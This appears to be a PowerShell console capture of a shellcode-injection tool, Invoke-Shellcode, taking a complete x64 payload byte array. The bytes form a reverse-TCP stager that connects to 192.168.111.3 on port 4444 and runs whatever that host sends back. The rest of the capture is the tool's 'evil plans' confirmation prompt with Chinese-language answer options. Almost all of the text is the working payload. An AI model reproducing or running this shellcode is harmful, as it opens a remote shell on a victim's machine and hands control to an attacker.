 PS C:\> Invoke-Shellcode -Shellcode @(0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,
0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x56,0x4d,0x31,0xc9,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0x
c9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x
88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0x50,0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x
34,0x88,0x48,0x1,0xd6,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x
40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x41,0x58,0x41,0x58,0x48,0x1,0xd0,0x5e,0x59,0x5a,0x41,0x58,0x
41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x
32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x11,0x5c,0xc0,0xa8,0x6f,0x3,0x41,0x54,0x49,0x89,0xe4,0x4c
,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41,0x5e,0x50,0x50,0x
4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x
58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0,0x0,0x48,0x83,0xec,0x10,0x
48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6
,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x
31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x0,0x
41,0x58,0x6a,0x0,0x5a,0x41,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0
xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5)
Injecting shellcode into the running PowerShell process!
Do you wish to carry out your evil plans?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):